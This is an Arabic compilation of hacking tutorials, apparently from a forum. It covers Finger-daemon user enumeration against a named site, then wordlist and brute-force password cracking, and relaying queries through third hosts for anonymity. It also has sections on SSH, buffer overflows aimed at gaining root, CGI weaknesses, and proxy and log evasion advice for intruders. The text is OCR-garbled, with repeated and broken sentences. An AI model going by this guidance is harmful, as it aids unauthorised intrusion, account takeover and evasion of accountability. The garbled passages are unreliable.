على أية حال، ليس كل الأنظمة منعت هذه الخدمة وستجد بعض المواقع ( الأنظمة) تقدم هذه الخدمة. وهذه الأيام يقوم الهكرز بمحاولات اختراق الأنظمة بأستخدام برامج portscans للبحث عن البورتات المفتوحة... بدون أيّ أساس علمي . لذلك إنّ Finger ديمون، مثال عظيم لخدمة يمكن استخدامها قانونيا لتزودك بكمية ضخمة من المعلومات الحسّاسة

حول هدف. لهذا سوف أحاول ان اشرح في هذا الدرس بلغة مفهومة ما هو Finger ديمون وماذا يفعل وكيف يمكن استخدامه في مصلحتك : الخلاصة المقدمة: ان خدمة Finger كانت قديما ولاز الت تستخدم لجلب المعلومات عن المستخدمين الموجودين في النظام و هل لديهم حسابات في هذا النظام ام لا.

ملاحظة : النظام ( server ) هو جهاز كمبيوتر تخزن فيه معلومات هائلة ويستخدم في استضافة المواقع

1.3استخدامFinger

عند استخدام اي من برامج السكان المعروفة مثل ( superscan) للبحث في موقع معين (مثلا /http://www.israel.com ( ووجدت به منفذ Port) بورت) ٧٩ مفتوحا هذا يعنى ان http://www.israelr.com/ له Finger ديمون يعمل. الآن كيف نقوم بـ (request)طلب استعلام؟ عن طريق وندوز في أغلب الأحيان وندوز لا يوجدبه زبون (client) خاص للـ Finger مركب ( installed ) لذلك سوف نستخدم Telnet کخادم لـ Finger --توضيح--Telnet(client) ------request-----> Finger Deamon(in Server) o عن طريق كتابة السطر الآتي في موجة الدوس: ( MS DOS) 79http://www.foobar.com/telnet بعد ذلك سيظهر لك برنامج telnet و منه تطبع الأوامر . اما من يونيكس لسنا بحاجة إلى أن نستعمل تيلنت لأنه يوجد بنظام لينوكس زبون(client)خاص بخدمة Finger Deamon مركّب على النظام بشكل دائم تقريبا. ملاحظة ::: سيكون الشرح التالي حتى نهاية الدرس لمستخدمي لينوكس أما أذا قررت الأستمر البأستخدام وندوز ستكون كتابة الأوامر في موجه الدوس ثم في التلنت وسَتكون كتابة الأوامر هي نفس الأوامر التي ا تكتب بأستخدام نظام لينوكس ولكن بدل "@" نضع "مسافة ثم "www في الوندوز مراعيا اسم الموقع مثلا يكون كتابة الأوامر في لينوكس هكذا finger@anyname.com ولكن في وندوز سَيكونَ هكذا : http://www.anyname.com/finger لاحظ المسافة بين finger و www اطبع في محث الأوامر في يونكس ( على افتراض انك تستخدم ( unix shell ) finger@israel.com لاحظ ان الهدف (لمعرفة من هم مستخدمي هذا الموقع ) هذا هو /http://www.israel.com كمثال فستظهر النتائج: Login: Name: Tty: Idle: When: Where: root israel sys console 17d Tue 10:13 node0ls3.israel.com Amos Amanda <.....> <.....> <.....> Anderson Kenneth **Bright Adrian Doe John** 

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

Johnson Peter <.....> <.....> **Mitnick Kevin Munson Greg Orwell Dennis** الآن ماذا تعنى هذه النتائج؟ في العمود الأول( login ) نرى أسماء المستعملين وفي الثاني" (Name) الأسماء الحقيقية"، التي بالطبع ليست حقيقية، لكن في معظم الوقت حقيقة. ويرينا العمود الثالث(Tty) النوع الطرفي the terminal type والرابع (ldle) فترة التوقف.the idle time وبعد ذلك في العمودين الخامس والسادس الوقت والمكان الذى استخدم فيه الحساب للأتصال بالنظام. أحيانا توجد أعمدة بعنواوين الأيميلات وأرقام هواتف الخ الخاصة بمستخدمين هذا النظام وإذا كنت تريد المزيد من المعلومات عن مستخدم معيّن Johnson Peter) بيتر جونسن على سبيل المثال) أدخل الأمر التالي: johnson@israel.comfinger 1.4 بعض الخدع عند استخدام خدمة Finger أتمنّى الآن شاهدت ما الضعف الرئيسي لخدمة .Finger deamon ..... Finger يريك ماهي الحسابات الموجوده على النظام. وهذا يعنى أنك تكسب (عن طريق قانوني ) ٥٠ % من المجموعة السحرية وهي كلمات السر/مجموعة أسماء المستخدمين التي ستمنحك الدخول(Access) إلى نظام. إذا عرفت أسماء المستخدمين، ستكون الخطوة القادمة متوقفه على برنامج bruteforce أو بمعنى آخر برامج تخمين الباسوورد wordlist passowrd cracker هناك سكربتات خاصبة كتبت للتيلنت على سبيل المثال اذهب لموقع /http://www.thehackerschoice.com أو ابحث عن VLAD's pwscan.pl لَذَلك يجب عليك ان تكون قائمة بكلمات السر في ملف نصي word) او المفكره) وحاول ان تكون كلمات السرقريبة من أسماء المستخدمين وإذا لم تعمل القائمة استخدم برنامج- bruteforce أنصحك بهذا الوقت ان تحظر لك كأس شاهى وتأخذ لك استراحة وتجعل البرنامج يعمل عمله-بالطبع نجد بعض الحسابات للمستخدمين للنظام اكثر اهمية من غيرها من الحسابات. وخاصة حساب الإدارة (Admin)أو الجذر (root)بسبب انه عندما تعرف الباسوورد الخاص بهم وقتها تستطيع التحكم بالموقع وبالطبع بعض الحسابات سهلة تخمين كلمة السر . وهنالك بعض الخدع لمعرفة هذا النوع من الحسابات على سبيل المثال ... إطبع الأمر: secret@israel.comfinger عندما ترسل هذا الأمر الى Finger Deamon سيعطيك جميع الحسابات التي تحتوى على كلمة "secret" أمّا في اسم المستعمل أو الإسم الحقيقي. اذا، ماهو الشي المهم في هذا؟ حسنا أنت يمكنك أن تستعمل "test" أو "temp" أو "٠٠٠٠" بدلا من "secret" وكما تعرف من المحتمل ان يكون هذاالنوع من الحسابات سهل معرفة باسوورداته في أغلب الأحيان. finger .@israel.com 0@israel.comfinger جرب هذه الأوامر وشاهد ما يحدث! حاول التعرف على ،Finger Deamon أقرأ RFCوأوجد خدعك بنفسك!

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

1.5 الأستعلام عن طريق موقع بأستخدامFinger

إذا أردت ان استخدم خدمة) Finger معنى Finger كفعل "ألمس" ولكنها تأتي هذا بمعنى "استعلم") والأستعلام عن موقع معين مثل هذاwww.victim.com وأيضا تعرف أن موقع آخر "www.host.com"يقدم خدمة Finger تعمل، عندها يمكننى ان أقدم طلبا مثل هذا: (اكتب في محث الأوامر مثل هذا) finger@host.com @victim.com Host.com يستعلم (Finger) الآن victim.com ويريك النتائج. أحدالفوائد من هذه الطريقة انك ستكون مجهول لد victim.com فعندما تقوم http://www.victim.com/ بطلب سجل (الدخول (logاستشاهد /http://www.host.com في سجلاتهم، بدلا منك . فائدة اخرى وهي أنك يمكن ان تترك) Host موقع) يقوم ( عن طريق خدمة ( Finger بالأستعلام عن حاسو با آخرا على نفس الشبكة ، بينما اذا طلبت انت هذا الأستعلام بأستخدام خدمة Finger من جهازك لن تكون مسموحة لك لأنك سأكون غير موثوق به لدى المستعلم عنه بعكس أذا كان الطلّب للأستعلام باستخدام Finger عن طريق موقع. يعنى الخلاصة : إن الموقع الذي تريد الأستعلام عنه يعتبر حاسوبك الشخصي غير موثوق به بعكس اذا كان الأستعلام عن طريق موقع اخر يشابهه فسوف يسمح له !.

> 1.6الأستنتاج من هذا الدرس <======================

Finger Deamon يمكن أن يكون مصدر معلومات ضخم لأي واحد يحاول كسب الدخول ( access ) إلى النظام.

Finger deamon قانونيا يزوّدك بنصف كلمات السر واسماء المستخدمين التي تحتاجها لكسب الدخول.access

هناك بضعة خدع لطيفة تمكنك من معرفة حسابات خاصة تبحث عنها من معرفتك لهذه الحسابات تستطيع كسر الباسووردات ، بإستعمال تقنية wordlist أو .bruteforce تذكّر فوائد "الأستعلام عن طريق موقع"أيضا بأستعمالFinger deamon ...

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

"شرح ال\_ secure shell"

## \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب:ACID BURN\_EG \$\$\$\$\$\$\$\$\$\$\$\$\$

قد اسبقها الكاتب بمقدمة من عنده ....

تعتبر أداة secure shell من أهم الادوات في الشبكات وتعتبر هامة جدا بالنسبة لمخترقي المواقع و تستخدمها معظم السيرفرات على الانترنت وغالبا ما نجدها بهذا الاختصار:: SSh

### ما هي الـ SSh ؟

================

ال secure shell هى اداه (برنامج) للاتصال و الدخول الى كمبيوتر او جهاز اخر على الشبكة لتنفيذ اوامر او مهام معينه داخل هذا الجهاز بمعنى الاتصال عن بعد remotely connection و تستخدم ايضا فى نقل الملفات من كمبيوتر الى اخر و هى تقدم توثيق قوى و اتصال امن جداا فى قنوات الاتصال الغير امنه و هى تعتبر كبديل جيد جداا لادوات تستعمل لنفس الغرض فى يونكس مثل rlogin, rsh and). .(rcp).

و تقدم ايضا ال secure shell اتصال امن جداا لشحنات اتصالات ال tcp كونيكشن .

و هذا يأتى سؤال مهم :: و السؤال هو ::

فى توزيعات اليونكس مثل ال BSD\* تتعرض الادوات التى يطلق عليها r- commands مثل (rlogin,rsh and rcp)الى انواع مختلفه من الهجمات حيث انه لو شخص استطاع ان يكتسب ال روت اكسيس (root access) للاجهزه التى على الشبكه بطريقه ما او فعلها ن طريق اتصال فيزيائى اى ريموتلى يمكنه ان يدخل الى كل بيانات الاجهزه التى على الشبكه بدون ادنى صعوبه لانه يستطيع بالروت اكسس ان يعبر من خلال اى اداه من المذكوره فى يونكس بدون اى صعوبه و يمكنه تفاديها بطرق معينه و هذا ما يسمى بأن الشخص لديه Systems النت ورك ترافيك و يلتقط كل الباكيد بطرق فهمتونى الان و يمكن ايضا لاى شخص ان يراقب النت ورك ترافيك و يلتقط كل الباكيدجس من خلال معينك و تكون هذه الباكيدجس تحتوى على الباسوردس للسيستم لشبكك. ملحوظه: طريقه مراقبه النت ورك ترافيك هى الاختراق و تستخدم فى اختراق المنظمات الكبرى و تقع تحت بند تقفى الاثر و الاعداد للاختراق ) .

و الان نعود الى السيكيور شيل و مزايا السيكيور شيل تظهر هنا مع كل عيوب الادوات فى يونكس فالسيكيور شيل يطالب الشخص الذى لديه الروت اكسس ايضا بأن يتصل اتصال موثوق عبره اى لا يعطيه الحق للدخول الى بيانات اجهزه الشبكه الا بالباسورد و لا يمكن التحايل على ال ssh فى هذه النقطه و بذلك حتى لو تمكن الشخص من اكتساب الروت اكسس لن يستطسع الاطلاع على بيانات الشبكه الا ب . authorized access to systems

و النقطه الثآنيه هى ان اذا حاول احد اختراقك عن طريق مراقبه النت وررك ترافيك لشبكتك و التقاط الباكيدجس التى تحمل معلوماتك و باسورداتك فسيخيب امله لان السيكيور شيل لا يرسل الباسوردات فى صوره واضحه كما ترسلها ادوات يونكس الاخرى و لكن يرسلها مشفره و لذلك سيكون على المخترق

محاوله فك الشفره و الخ و لكن مع كل هذه المزايا لم يخلى ال secure shell من الثغرات و لكن تعتبر ثغراته قليلة و تقريبا معظمها يحتاج الى الرووت اكسس و الاخرى يمكن ان تخترق السيكيور شل فقط بها (هذا كلام بينى و بينكم )

و الان سؤال اخر ::

ما هى انواع الهجوم التى تحمى منها ال ssh ؟

١- تحمى من ال ip spoofing اى تحمى من انتحال عنواين الاى بى حيث انه لو ارسل شخص ما
 باكيدجس من اى بى يظهر انه موثوق به و لكنه فى الحقيقه ليس موثوق به يكشفه ال ssh و تحمى ايضا
 ال ssh من المنتحلين على الشبكه المحليه اى. localy .

۲ ـ تحمی مما یسمی ال DNS spoofing .

٣- تعترض ظهور التيكستس التى يكون مخزن عليها الباسوردات الواضحه و بيانات الهوستس .
 ٤- تحميك من معالجه البيانات المخزنه اى تمنع اى شخص غير موثوق به من عمل ايديت لاى داتا مخزنه

و لكن مع كل هذا فأن ال ssh ليس امن بدرجه كبيره حيث ان الاشخاص ذو خبره كبيره فى النت ورك يستطيعون ان يجعلون ال ssh ينقطع عن الاتصال اى disconnected و لكن لا يمكن ان يكسرو تشفير بياناته او يعيدوا تشغيل الترافيك الذى كان ينقلها .

و ايضا كل الأشياء التي تكلمنا عنها بلأعلى سوف تعمل فقط اذا كنت تستخدم خاصيه التشفير التي تسمح لك بها ال ssh و هي تسمح بأكثر من نوع تشفير مثل-three-key triple-DES, DES, RC4)

(128, TSS, Blowfish يمكنك استخدام ما تريد منهم و ايضا هناك اوبشن اى خيار فى الاداه تسمح لك بعدم تشغيل التشفير اى" و noreyption of type "none و بهذا تجعنى اقول عليك احمق ! لان هذا يجعل ال ssh سهله الاختراق مثل الادوات التى تم ذكرها فى اول الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال و الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال و يتم الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال و يتم يمنع ال الدوات التى تم ذكرها فى اول الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال التشفير مثل الادوات التى تم ذكرها فى اول الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال في اول الموضوع فى يونكس ، حيث ان هذا التشفير ايضا يمنع ال التي تم يونكس ، حيث ان هذا التشفير ايضا يمنع ال

اذن فهى اداه حقا مميزه و تستحق الاحترام و الاهتمام مع انها لا تخلو من الثغرات و لكن لنجعلها افضل الموجود حاليا في هذا المجال...

" شرح معني الـBuffer Overflows "

\$\$\$\$\$\$\$\$\$ الکاتب: Lamer \$\$\$\$\$\$\$\$\$\$

وتوجد العديد من الكتابات في هذا الموضوع لكني حاولت ان اكتب بطريقة مبسطة اكثر حول هذا الموضوع بطريقة يفهمها الجميع ١- ما هو الـ Buffer Overflow ؟

۲- المعالجه (Proccess)

۳- إدارة الذاكره(Memory management)

٤- استغلال ماذكر في ال-Buffer Overflow

\*يجب على كل مخترق ان يتعلم كل مهم في البرامج وادارة الذاكرة ومواطن ضعفها وقوتها ليستطيع التعامل معها والتحايل عليها ومن هذا المنطبق كان هذا المقال .....

۱- ما هو ال-Buffer Overflow ؟

-----

Buffer Overflow حالة تحدث لبرنامج بسبب خلل برمجي في برمجتة هذا البرنامج . احدث ثغرة يمكنك أستغلالها من نوع Buffer Overflow تسمى فايروس ، 'code red' التي أستغلت في خادم IIS لمايكروسوفت- MS web server-عموما، يحدث Buffer Overflow عندما يظهر برنامج ما متغيّر بحجم ثابت (على سبيل المثال،حجم ٢٠ بايت) و القيمة التي خصّصت إلى هذه المتغيّر أكبر من حجم المتغيّر.

خذ هذا المثال: يظهر برنامجي على الشاشة هذه الجملة: "الرجاء ادخال اسم المستخدم "وانا مثلا برمجة هذا البرنامج بحث يكون منطقيا ان اسم المستخدم لن يتجاوز في اسوأ الحالات ٣٠ حرفا مثلا (30)STRING وسيعمل البرنامج بشكل طبيعي لكن متى تكون المشكلة ..... المشكلة هنا تكون اذا تم ادخل مثلا ٢٠٠ حرف كاسم للمستخدم فالبيانات هذه الزائدة تكون عبارة عن طفحان وهو ما يسمى بال "Overflow "على الذاكرة التي خصّصت لمتغيّر الاسم.

> اذن كيف أستغلّ هذا الخطأ؟؟؟ قبل أن تصل لاجابةعلى هذا السؤال سنأخذ جولة حول ما يتعلق بهذا الامر في بنية الحاسزب. في هذه المقالة سنناقش نظام لينكس ،linux لكن المفهوم مماثل لباقي الأنظمة.

> > ۲-المعالجه: (Proccess)

إنّ الوحدة الوظيفية الأساسية في حاسوب يعمل هي عملية المعالجه. (Proccess) في الحاسوب هنالك العديد من العمليات ونظام التشغيل مسؤول عن تقسيم القوّة التي تجعل العديد من العمليات تعمل في نفس الوقت في الحاسوب. ليس هناك شيء إسمه "متعدد العمليات "Multi- proccesses صحيح... كيف اذن؟؛ انَّ وحدة المعالجة المركزية (CPU)تنتقل بين العمليات كلُ على حده بسرعة كبيره بحيث تبدو مثل العديد من المهام التي تعمل في وقت و احد، اذا تبدو لنا كأن العمليات تعمل في وقت و احد و هذه من خدع الحاسوب التي يؤديها علينا :) .. كلّ عملية لها عنوان فاضي من الذاكره ، ولايمكن لأي عملية آخرى تدخل في هذا المكان الفاضي من الذاكرة. وهذا يرشدنا الى شي اخر يجب ان تفهمه وهو:

۳-إدارة الذاكره:(Memory management)

تدير أنظمة التشغيل-operating systems-الحديثة ذاكرة افتراضية(virtual memory ظاهرية).

وهذه الذاكرة تفيد عندما يكون لدينا عدد كبير من المهام موجه الى الذاكرة الحقيقة الرام ... وفي نفس الوقت فالذاكرة الحقيقة أصغر من كمية المهام الموجهه للذاكرة الحقيقة ... هنا يأتي دور الذاكرة الافتراضية حيث تقوم بخزن البيانات او المهام في مكان ما على الهارديسك في منطقة يطلق عليها ال SWAP او Back store وتعامل هذه البيانات وكأنها في الذاكرة تماما ويتم عملية نقلها من والى الذاكرة بادارة هذه الذاكرة الافتراضية من خلال عملية يطلق عليها وهذا ملخص عن الذاكرة الافتراضية الذاكرة الداكرة الحقيقة فهي معرفة لدى الجميع والتي يطلق عليها وهذا ملخص عن الذاكرة الافتراضية الذاكرة الداكرة الفيزيانية من خلال عملية يطلق عليها ( READ ONLY MEMORY (RAM

٤- استغلال ماذكر في ال-Buffer Overflow

الآن نصل إلى الجزء الأهم والمرح .... كيف نستفيد من الذي قلنا عن المعالجة وإدارة الذاكرة للوصول والدخول الى الجذر (Root) وأختراق النظام؟ تذكّر نحن قلنا في وقت سابق بأنّه عندما يكون الإدخال(البيانات) من المستخدم أكبر حجما من الذاكرة التي خصّصت لهذه البيانات، البيانات الزائدة ستفيض (overflow)في الذاكرة التي بعد الاسم المتغيّر؟ هذا المكان من الذاكرة هو المكان الذي نستفيد منه في الأختراق.

ماذا نعمل في ذلك المكان: داخل خط (مكان) البيانات التي يدخلها المستخدم (في المثال السابق وهو الاسم الأول الذي يطلب من قبل البرنامج ثم أدخلناه ) نضع الأوامر الأكثر شعبية للحاسوب، حيث هذه الأوامر تجعل الحاسوب يحدث (ينتج) هيكل نستطيع استخدامه فيما بعد للقيام بالسيطرة الكاملة للنظام المستغلّ. القيام بهذا العمل ليس بيسطا كما يبدو لك، إذن لو أردت معرفة كيف يعمل ، أنت يجب أن تقرأ المقالة القادمة حول ،Buffer Overflows الذي سيصف بالضبط كيف لإستغلال واحده من المقالة Overflows في الإختراق.
hi\_HaCkEr & MaXhAk2000 Sites V

Sites UnDeR UtTaCk

www.3asfh.com/vb

كانت هذه تمقدمة بسيطة ومهمة للمخترقين لأنها ستتردد عليهم كثيرا في مواقع السيكيورتي حيث يوجد العديد من الثغرات حول هذه المشاكل اما في وقت المعالجة او في الطفحان الحادث في الذاكرة نتيجة لما سبق ذكره .... hi HaCkEr & MaXhAk2000

www.3asfh.com/vb

<u>" الـ CGI وعلاقتها بالإنترنت "</u>

Sites UnDeR UtTaCk

\$\$\$\$\$\$\$\$\$ منقسول \$\$\$\$\$\$\$\$\$

في هذا الملف سوف نقوم بعرض مقدمة الـ CG] و علاقتها بالانترنت : ( 1) مقدمة للـ CG]

CGI=COMMON GATEWAY INTERFACE هي الواجهة التي تسمح بالاتصال بين جانب المستخدم عن طريق المتصفح أو البرامج و خلافه و جانب الويب سيرفر الذي يفهم بروتوكول (HTTP)

الـ TCP/IP هو البروتوكول الذي يستخدمه سكريبت السي جي أي و السيرفر أثناء الاتصال . البورت المحددة لهذا لبروتوكول هي ٨٠ ( من الممكن أن تتغير هذه البورت) . تستطيع سكريبتات السى جي أي أن تقوم بتوليد صفحات الويب و الصور و أيضا نتائج محددة طبقا لمدخلات معينه يقوم مبرمج السى جي أى بتحديدها يقوم عمل سكريبتات السى جي أي على خطوتين أساسيتين : ١- فى الخطوة الأولى يقوم السكريبت بعمل معالجة أوليه للبيانات التى أدخلت له. ٢- في الخطوة الثانية يعمل السكريبت كقناه للبيانات التي يقوم المتصفح بارسالها الى السيرفر أو العكس . يقوم سكريبت السي جي أي بتشفير البيانات حتى تتمكن من العمل في أي مناخ للعمل. يمكن كتابة سكريبت السي جي أي بأي لغة برمجَة سواء كانت لغة مجمعَة مثلَ الفيجوال بيسك أو لغة مترجمة مثل البيرل و الفرق الوحيد بين نوعين اللغات أن البرنامج المبرمج باللغة المجمعة سوف يكون أسرع في التنفيذ و لكن اللغات المترجمة أسرع في عملية التطوير . للسكريبت اذا أردت أن تعمل على تعديل السكريبت أو تطويره أهم الأوامر التي تعتبر وثيقة الصله لموضوعنا هي كالتالي : I - GET هذا الأمر يقوم بطلب بيانات من السيرفر للمتصفح. ٢- POST هذا الأمر يطلب من السيرفر قبول المعلومات المدخلة اليه من المتصفح . ٣- PUT هذا الأمر يطلب من السيرفر قبول المعلومات المرسله اليه كبديل عن المدخلات الموجودة حاليا. (٢) نقاط الضعف: نقاط الضعف التي يسببها سكريبت السي جي أي ليس ضعفا في السي جي أي نفسه و لكنه ضعف في بروتوكول الـHTTP أو في أنظمة التشغيل المختلفة .

السي جي أي يسمح باستغلال نقاط الضعف الموجودة و لكن هناك طرق أخري للوصول الي تحطيم النظام . الأمني . كمثال يمكن الوصول الى الملفات الغير محمية باستخدام الـ FTP أو TELNET....



www.3asfh.com/vb

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

"الأمن و ( ( (التخفی) ) ) في الإنترنت"

#### 

على كل مخترق قبل أن يفكر في اخترق أي موقع ان يتعرف على كيفبة حماية وتغطية اثاره فما هي الفائدة ان تخترق موقع ثم يحكم عليك كمجرم بالسجن ل..... وسوف تنسى بعدها كل ما يتعلق بالاختراق لاتك ستكون مراقب مراقبة شديدة ..... الخ وأكثر نقطة تكون مصيدة لكثير من المخترقين هي ملفات الوجس LOGs فمثلا عند دخولك لاف تي بي موقع من خلال أي ثغرة كانت فهذا يعني انه تم اختراقك بالفعل اذا لم تكن قد وضع احتياطتك لذلك وحاولت ان تكون anonymous !! لانك بمجرد الدخول للاف تي بي في حاجه اسمها 1 (LOG، FILES).... وهذا مربط الفرس .... الكل سيسال الان عن وضيفة هذه ? Logs

ال log files هي التي تقوم بتسجيل كل شخص اتصل بالجهاز (loged in) و يحصلوا على معلومات مثل:

وقت الدخول ((وقت عملية الاختراق)) بالضبط ... و من اي موقع اتيت .... فصلت أو online .. ال IP الدوله الدوله نظام التشغيل نظام التشغيل المتصفح ... ومزود الخدمه الخاص بك(ISP) Internet server provide المتصفح ... ومزود الخدمه الخاص بك(ISP) المتصفح ... ومزود الخدمه الخاص بك(ISP) المتصفح ... ومزود الخدمه الخاص بك(ISP) المتصفح ... ومزود الخدمه الخاص بك (ISP) وهنا لك ٣ أنواع log files عن هذا الموقع وهنا لك ٣ أنواع log files مهمه: وهنا لك ٣ أنواع onlne في هذه اللحظه لحص الحر دخول

و الكثير الكثير!! لذا لو أراد الادمن ان يلقي نظره عليهم (log.files) سوف يوقع بك (track you) ربما يتبادر الى ذهنك وتقول : ليست هنالك أي مشاكل انا ساستخدم بروكسيين هنالك امر يجب ان تعرفه عن البروكسيات لو اخترقت موقع و الادمن اراد ان يعرف مصدرك ومن انت فبقليل من المال يستطيع الايقاع بك او حتي يخترق البروكسي سيرفر و سيعرف عنك كل شئ .. نفس الكلام لو كنت تستخدم اكثر من بروكسي جهازك-->خادم البروكسي الاول-->خادم البروكسي الثاني-->الثالث الم و كان الدالي يستطيع الايقاع بك او حتي فرازك-->خادم البروكسي الاول-->خادم البروكسي الثاني-->الثالث الكام لو كنت تستخدم اكثر من بروكسي فرازك-->خادم البروكسي الاول-->خادم البروكسي الثاني-->الثالث عن الثالث من المال يستطيع الايقاع بك او حتي

لكن تقدر ايضا تستخدم شيئ اسمه.. -: Wingate Wingate هو بروكسي ولكن مع جدران حماية وسأتكلم عنه بشئ من التفصيل لاحقا وهو يسمح بمشاركه كونكشن انترنت واحد او اكثر.. فائده الWingate انه سيخفي الIP عن الكمبيوتر الذي ستتصل سه!!

وهذه بعض الملاحظات يجب ان تضعها في حسبانك فيجب ان تعرف كيف تبقى anonymous على ال web. و كيف تؤمن جهازك؟!!.....استخدم firewall مثل ال . zone alarmمسح ملفات الهيستوري(كالكوكيز و الانترنت هيستوري و ملفات الانترنت المؤقته. و الملفات الشخصيه و اللوق)وهنالك برنامج رائع يكفيك مؤونة هذه الاعمال اسمه windows washer يجب ان يكون لديك. و الكثير. اذهب لجوجل و اكتب how to Be anonymous on the web الم المه مؤلال المعن و الملفات الشخصيه و و لا تنسى اللوق)و هنالك برنامج رائع يكفيك مؤونة هذه الاعمال اسمه how to Be anonymous يجب ان يكون لديك. و الكثير. اذهب لجوجل و اكتب Preety Good Privacy اله مجاني .. يجب ان يكون عندك لو كنت تريد اختراق موقع و تترك ايميلك فيه! فهو جميل جدا في عملية التشفير ... تستطيع ان تحصل عليه من: http://www.pgpi.org/

سأشرح الان بشئ من التفصيل لبعض من الامور الهامة وسنذكر هنا بعض الطرق للتخفي واخفاء هويتك في الشبكة :

#### Proxy - Sock Host - Wingate

#### ما هو الـ Proxy Server ?؟؟

/http://www.3asfh.com/vb ... عليك أو لا بألطلب من هذا proxy server ثم يقوم proxy server ثم يقوم proxy server بطلب الصفحة //www.3asfh.com/vb من خادم server الموقع ومن ثم تحميلها وتخزينها لديك بمعنى انك سوف تستطيع استعراض هذه الصفحة ...

ستلاحظ من خُلال ما ذكرت بالتأكيد أن هذه العملية تأخذ كمية قليلة ن البيانا تمقارنة مع الوقت المستهلك في طلب هذه الصفحة فالوقت أطول وكمية الباتات الواصلة الينا اقل مقارنة بالإتصال المعادي ( بدون بروكسي) حيث من وقت طلب الصفحة سيتجه الطلب مباشرة منك الى سيرفر الموقع المطلوب ثم يتم تحميلها مباشرة بحيث تستعرضها في متصفحك في وقت اقل ... اذن مع اتصالك بللبروكسي سيرفر سوف يصبح اتصالك بالإنترنت بطيء مقارنة مع الاتصال المباشر وذلك لأن كل صفحة تقوم بتحميلها أي تستعرضها تفارية وهو ان يكون هذا البروكسي معرفر المستخدم قريب من المناظمة التي ابطاء عملية التصفح الا في حالة نادرة وهو ان يكون البروكسي سيرفر المستخدم قريب من المنطقة التي توجد بها انت . او ان يتفق وان تُطلب نفس الصفحة التي انت طلبتها من شخص اخر له نفس البروكسي الذي تستخدمة انت في وقت سابق لهذه الصفحة .

#### 

لعدة اسباب : السبب الرئيسي هو للحفاظ على هويتك والبقاء مجهولا فك عملياتك التي تقوم بها على هذه الشبكة المكشوفة والمراقبة من الأعين في كل مكان بحيث انه حتى لو تم اصطيادك فاننهم سيحصلون على pالبروكسي المستخدم في عملية الاتصال لانه هو الذي يقوم بعملية الاتصال بسيرفر الموقع المطلوب كما ذكرنا فهو الوسيط بين المستخدم وسيرفر الموقع المطلوب . وانا لا أقول بأنه لا يمكن الوصول اليك ...

يمكن ولكن بصعوبة بالغة وعمليات تقفي طويلة ومما يزيد من صعوبتها هو استخدامك لعدد اكبر من البروكسيات سبب اخر ان اغلب مزودي الخدمة ISP يقومون بحجب الكثير من المواقع المهمة ففي كثير من الدول كالسعودية والامارات وغيرها نجد ان مواقع الهكر بنسبة ٤٠ % مغلقة او اكثر وانا اتكلم على المواقع الاجنبية وليست العربية الى غير ذلك ... فهنا تضطر الى اللجوء الى البروكسيات للوصول الى هذه المواقع نقطة هامة : ضعها في حسبانك وهي كلما كان البروكسي قريبا من المنطقة التي انت بها كان اداء البروكسى اسرع .

